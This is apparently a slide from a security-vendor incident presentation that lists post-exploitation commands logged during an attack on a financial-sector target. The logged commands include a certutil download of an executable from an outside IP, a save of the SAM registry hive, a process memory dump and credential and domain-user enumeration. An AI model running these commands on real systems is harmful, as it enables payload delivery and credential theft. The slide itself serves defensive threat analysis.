 JSAC2023
for Security Analyst
Case #4
Post Exploitation Activities
2022-08-10 13:58:00 cmdkey /l
2022-08-10 13:58:00 cmd /c cd /d c:\Windows\Temp&cmdkey /l 2>&1 WEB ATTACK
2022-08-10 13:57:54 cmdkey
2022-08-10 13:57:54 cmdkey
2022-08-10 13:57:54 cmd /c cd /d c:\Windows\Temp&cmdkey 2>&1 WEB ATTACK
2022-08-10 13:56:23 cmd /c cd /d c:\Windows\Temp&reg save HKLM\SAM Sam.hiv 2>&1 WEB ATTACK
2022-08-10 13:56:23 reg save HKLM\SAM Sam.hiv
2022-08-10 11:58:45 C:\Windows\system32\cmd.exe /c certutil C:\Windows\Temp\cmd.exe WEB ATTACK
2022-08-10 11:57:52 C:\Windows\system32\cmd.exe /c certutil -urlcache -f -split http://103.243.183.248:8081/conhosts.exe C:\Windows\Temp\conhosts.exe
2022-08-10 11:57:51 C:\Windows\system32\cmd.exe /c certutil -urlcache -f -split http://103.243.183.248:8081/conhosts.exe C:\Windows\Temp\conhosts.exe WEB ATTACK
2022-08-10 11:55:32 tasklist /svc
2022-08-10 11:45:52 cmd /c cd /d c:\Windows\Temp&AvDump.exe --pid 588 --exception_ptr 0 --thread_id 0 --dump_level 1 --dump_file C:\windows\temp\1.dmp --
min_interval 0 2>&1 WEB ATTACK
2022-08-10 11:45:26 cmd /c cd /d C:/Program Files/Apache Software Foundation/Tomcat 8.5/&net user /do 2>&1 WEB ATTACK
2022-08-10 11:45:24 cmd /c cd /d C:/Program Files/Apache Software Foundation/Tomcat 8.5/&cd /d c:/windows/temp/&&echo ZXNuMn&&cd&&echo kUBqQY 2>&1 WEB ATTACK
CyCraft Proprietary and Confidential Information
CYCRAFT
Demystifying China's Supply Chain Attack Targeting Financial Sector